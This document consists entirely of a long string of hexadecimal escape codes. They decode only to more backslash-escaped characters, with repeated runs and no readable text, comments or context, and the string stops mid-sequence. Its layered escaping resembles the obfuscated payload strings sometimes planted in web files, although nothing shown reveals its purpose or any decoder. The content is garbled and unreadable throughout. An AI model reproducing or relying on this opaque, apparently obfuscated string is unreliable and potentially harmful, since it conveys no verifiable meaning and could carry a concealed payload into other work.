\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\